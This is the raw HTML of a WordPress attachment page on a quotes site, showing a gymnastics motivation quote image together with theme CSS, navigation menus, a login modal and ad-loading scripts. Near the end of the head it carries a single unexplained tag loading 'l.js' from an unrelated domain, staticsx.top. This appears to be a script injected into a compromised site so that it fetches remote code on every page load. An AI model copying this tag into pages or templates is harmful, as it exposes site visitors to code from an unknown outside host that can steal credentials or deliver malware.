            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://statree.com/gymnastics-quotes/",
                    "name": "101 Inspirational Gymnastics Quotes to Motivate Every Aspect of Your Workout"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "When you're not training, someone else is doing it."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #2dc149;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #2dc149;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #2dc149;
                }
                .tdm-btn-style1 {
					background-color: #2dc149;
				}
				.tdm-btn-style2:before {
				    border-color: #2dc149;
				}
				.tdm-btn-style2 {
				    color: #2dc149;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #2dc149;
                    -moz-box-shadow: 0 2px 16px #2dc149;
                    box-shadow: 0 2px 16px #2dc149;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #2dc149;
                    -moz-box-shadow: 0 4px 26px #2dc149;
                    box-shadow: 0 4px 26px #2dc149;
				}
				
			
				
				.tdm-title-xxsm {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:16px;
	font-style:normal;
	
				}
				
				.tdm-title-xsm {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm-title-sm {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm-title-md {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm-title-bg {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tds-title3 .tdm-title-sub,
				.tds-title-over-image1 .tdm-title-sub {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm_block_client .tdm-client-name {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm_block_food_menu .tdm-title {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.td_block_fancy_text .tdm-fancy-title {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm-counter-wrap .tdm-counter-title {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm_block_progress_bar .tdm-progress-wrap .tdm-progress-title {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm_block_team_member .tdm-title {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm_block_testimonial .tdm-testimonial-name {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				
				.tdm_block_call_to_action .tdm-descr {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm_block_column_content .tdm-descr {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm_block_fancy_text_image .tdm-descr {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm_block_food_menu .tdm-descr {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm_block_hero .tdm-descr {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm_block_icon_box .tdm-descr {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm_block_image_info_box .tdm-image-description p {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm_block.tdm_block_inline_text .tdm-descr {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm_block_pricing .tdm-descr {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm_block_text_image .tdm-descr {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm_block_list .tdm-list-items {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				
				.tdm-btn-sm {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm-btn-md {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm-btn-lg {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
				
				.tdm-btn-xlg {
				    font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2950 attachmentid-2950 attachment-jpeg wp-theme-Newspaper td-standard-pack when-youre-not-training-someone-else-is-doing-it global-block-template-8 td-lifestyle single_template_9 wpb-js-composer js-comp-ver-5.4.5 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://web.facebook.com/statree.official/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/statree_com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/in/dylan-jong-216613b8/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.stumbleupon.com/stumbler/statree" title="Mix">
                <i class="td-icon-font td-icon-stumbleupon"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://feeds.feedburner.com/Statree" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/StatreeCom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-2265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2265"><a href="https://statree.com/">Home</a></li>
<li id="menu-item-2439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2439"><a href="https://statree.com/category/books/">Books<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://statree.com/category/books/animals/">Animals</a></li>
	<li class="menu-item-0"><a href="https://statree.com/category/books/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://statree.com/category/books/childrens/">Childrens</a></li>
	<li class="menu-item-0"><a href="https://statree.com/category/books/cook-food/">Cooks &amp; Food</a></li>
	<li class="menu-item-0"><a href="https://statree.com/category/books/fantasy/">Fantasy</a></li>
	<li class="menu-item-0"><a href="https://statree.com/category/books/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://statree.com/category/books/fiction/">Fiction</a></li>
	<li class="menu-item-0"><a href="https://statree.com/category/books/heath/">Heath</a></li>
	<li class="menu-item-0"><a href="https://statree.com/category/books/history/">History</a></li>
	<li class="menu-item-0"><a href="https://statree.com/category/books/horror/">Horror</a></li>
	<li class="menu-item-0"><a href="https://statree.com/category/books/philosophy/">Philosophy</a></li>
	<li class="menu-item-0"><a href="https://statree.com/category/books/romance/">Romance</a></li>
	<li class="menu-item-0"><a href="https://statree.com/category/books/self-help/">Self-help</a></li>
</ul>
</li>
<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2456"><a href="https://statree.com/category/quotes/">Quotes</a></li>
<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><a href="https://statree.com/category/health-fitness/">Health &#038; Fitness</a></li>
<li id="menu-item-2438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2438"><a href="https://statree.com/category/beauty/">Beauty</a></li>
<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2457"><a href="https://statree.com/category/relationship/">Relationship</a></li>
<li id="menu-item-3034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3034"><a href="https://statree.com/category/inspirational/">Inspirational</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://statree.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-2746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2746"><a href="https://statree.com/about/">About</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2747"><a href="https://statree.com/contact-us/">Contact Us</a></li>
<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3429"><a href="https://statree.com/advertising/">Write For Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://web.facebook.com/statree.official/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/statree_com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/in/dylan-jong-216613b8/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.stumbleupon.com/stumbler/statree" title="Mix">
                <i class="td-icon-font td-icon-stumbleupon"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://feeds.feedburner.com/Statree" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/StatreeCom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://statree.com/">
			<img class="td-retina-data"  data-retina="https://statree.com/wp-content/uploads/2017/09/Statree-logo-544x180.png" src="https://statree.com/wp-content/uploads/2017/09/Statree-logo-272x90.png" alt="" width="272"/>
			<span class="td-visual-hidden">Statree</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://statree.com/">
			<img class="td-retina-data" data-retina="https://statree.com/wp-content/uploads/2017/04/statree-logo-mobile-02.png" src="https://statree.com/wp-content/uploads/2017/04/statree-logo-152.png" alt="" width="158" height="63"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://statree.com/">
			<img class="td-retina-data" data-retina="https://statree.com/wp-content/uploads/2017/09/Statree-logo-544x180.png" src="https://statree.com/wp-content/uploads/2017/09/Statree-logo-272x90.png" alt="" width="272" height="111"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2265"><a href="https://statree.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2439"><a href="https://statree.com/category/books/">Books</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"100","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "25";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "7";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://statree.com/category/books/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="27" href="https://statree.com/category/books/animals/">Animals</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="16" href="https://statree.com/category/books/business/">Business</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="28" href="https://statree.com/category/books/childrens/">Childrens</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="17" href="https://statree.com/category/books/cook-food/">Cooks &amp; Food</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="26" href="https://statree.com/category/books/fantasy/">Fantasy</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="102" href="https://statree.com/category/books/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://statree.com/category/books/fiction/">Fiction</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_10" data-td_block_id="tdi_1" data-td_filter_value="18" href="https://statree.com/category/books/heath/">Heath</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_11" data-td_block_id="tdi_1" data-td_filter_value="29" href="https://statree.com/category/books/history/">History</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_12" data-td_block_id="tdi_1" data-td_filter_value="30" href="https://statree.com/category/books/horror/">Horror</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_13" data-td_block_id="tdi_1" data-td_filter_value="20" href="https://statree.com/category/books/philosophy/">Philosophy</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_14" data-td_block_id="tdi_1" data-td_filter_value="24" href="https://statree.com/category/books/romance/">Romance</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_15" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://statree.com/category/books/self-help/">Self-help</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statree.com/self-improvement-books-recommends/" rel=" bookmark" class="td-image-wrap " title="10 Growth And Self Improvement Books Recommends" ><img width="218" height="150" class="entry-thumb" src="https://statree.com/wp-content/uploads/2017/07/personal-growth-218x150.jpg"  srcset="https://statree.com/wp-content/uploads/2017/07/personal-growth-218x150.jpg 218w, https://statree.com/wp-content/uploads/2017/07/personal-growth-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="personal growth" title="10 Growth And Self Improvement Books Recommends" /></a></div>                <a href="https://statree.com/category/books/self-help/" class="td-post-category">Self-help</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statree.com/self-improvement-books-recommends/" rel="bookmark" title="10 Growth And Self Improvement Books Recommends">10 Growth And Self Improvement Books Recommends</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statree.com/fiction-definitio-books/" rel=" bookmark" class="td-image-wrap " title="Legal Fiction Definitio:Top 12 Best Books List" ><img width="218" height="150" class="entry-thumb" src="https://statree.com/wp-content/uploads/2017/04/fiction-books-218x150.jpg"  srcset="https://statree.com/wp-content/uploads/2017/04/fiction-books-218x150.jpg 218w, https://statree.com/wp-content/uploads/2017/04/fiction-books-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="fiction books" title="Legal Fiction Definitio:Top 12 Best Books List" /></a></div>                <a href="https://statree.com/category/books/horror/" class="td-post-category">Horror</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statree.com/fiction-definitio-books/" rel="bookmark" title="Legal Fiction Definitio:Top 12 Best Books List">Legal Fiction Definitio:Top 12 Best Books List</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statree.com/medical-thriller-books/" rel=" bookmark" class="td-image-wrap " title="Top 13 Medical Thriller Books" ><img width="218" height="150" class="entry-thumb" src="https://statree.com/wp-content/uploads/2017/04/Medical-Thriller-218x150.jpg"  srcset="https://statree.com/wp-content/uploads/2017/04/Medical-Thriller-218x150.jpg 218w, https://statree.com/wp-content/uploads/2017/04/Medical-Thriller-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Medical Thriller" title="Top 13 Medical Thriller Books" /></a></div>                <a href="https://statree.com/category/books/fiction/" class="td-post-category">Fiction</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statree.com/medical-thriller-books/" rel="bookmark" title="Top 13 Medical Thriller Books">Top 13 Medical Thriller Books</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statree.com/psychological-thrillers-books/" rel=" bookmark" class="td-image-wrap " title="If You Love Psychological Thrillers, Here Are 12 New Books You Should NOT Miss" ><img width="218" height="150" class="entry-thumb" src="https://statree.com/wp-content/uploads/2017/04/best-psychological-thriller-books-218x150.jpg"  srcset="https://statree.com/wp-content/uploads/2017/04/best-psychological-thriller-books-218x150.jpg 218w, https://statree.com/wp-content/uploads/2017/04/best-psychological-thriller-books-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="best-psychological-thriller-books" title="If You Love Psychological Thrillers, Here Are 12 New Books You Should NOT Miss" /></a></div>                <a href="https://statree.com/category/books/fiction/" class="td-post-category">Fiction</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statree.com/psychological-thrillers-books/" rel="bookmark" title="If You Love Psychological Thrillers, Here Are 12 New Books You Should NOT Miss">If You Love Psychological Thrillers, Here Are 12 New Books You&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2456"><a href="https://statree.com/category/quotes/">Quotes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2455"><a href="https://statree.com/category/health-fitness/">Health &#038; Fitness</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2438"><a href="https://statree.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2457"><a href="https://statree.com/category/relationship/">Relationship</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3034"><a href="https://statree.com/category/inspirational/">Inspirational</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://statree.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_16 td_block_template_8 ">

<style>
/* custom css */
.tdi_16.td-a-rec{
					text-align: center;
				}.tdi_16 .td-element-style{
					z-index: -1;
				}.tdi_16.td-a-rec-img{
				    text-align: left;
				}.tdi_16.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_16.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:980px;height:120px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9518371124418082");
		            adEl.setAttribute("data-ad-slot", "2149552253");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9518371124418082");
		            adEl.setAttribute("data-ad-slot", "2149552253");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9518371124418082");
		            adEl.setAttribute("data-ad-slot", "2149552253");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9518371124418082");
		            adEl.setAttribute("data-ad-slot", "2149552253");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://statree.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="101 Inspirational Gymnastics Quotes to Motivate Every Aspect of Your Workout" class="entry-crumb" href="https://statree.com/gymnastics-quotes/">101 Inspirational Gymnastics Quotes to Motivate Every Aspect of Your Workout</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">When you&#039;re not training, someone else is doing it.</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>When you&#8217;re not training, someone else is doing it.</span>
                                </h1>            <a href="https://statree.com/wp-content/uploads/2017/10/When-youre-not-training-someone-else-is-doing-it..jpg" title="When you&#8217;re not training, someone else is doing it." rel="attachment"><img class="td-attachment-page-image" src="https://statree.com/wp-content/uploads/2017/10/When-youre-not-training-someone-else-is-doing-it..jpg" alt="Intensity builds immensity" /></a>

            <div class="td-attachment-page-content">
                
			

<!-- Form created by Optin Forms plugin by WPKube: create beautiful optin forms with ease! -->
